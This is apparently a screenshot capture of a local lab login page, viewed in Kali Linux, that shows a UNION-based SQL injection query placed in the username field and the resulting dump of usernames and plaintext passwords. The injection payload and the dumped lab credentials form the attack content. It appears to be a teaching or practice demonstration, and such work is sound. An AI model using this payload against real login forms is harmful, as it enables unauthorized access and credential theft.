 localhost/login.php
localhost/login.php 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Consulta ejecutada: SELECT * FROM users WHERE username = '' UNION
SELECT NULL, username, password FROM users #' AND password = ''
Inicio de sesión exitoso
ID: - Usuario: admin - Contraseña: admin123
ID: - Usuario: usuario - Contraseña: pass123
Usuario Contraseña Iniciar Sesión